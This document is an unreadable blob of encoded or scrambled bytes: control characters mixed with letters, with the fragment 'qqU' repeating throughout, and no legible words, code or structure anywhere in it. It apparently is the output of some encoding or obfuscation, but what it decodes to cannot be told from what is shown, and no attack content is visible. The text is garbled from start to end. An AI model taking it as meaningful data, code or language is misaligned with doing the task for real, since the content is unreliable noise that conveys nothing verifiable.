\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1d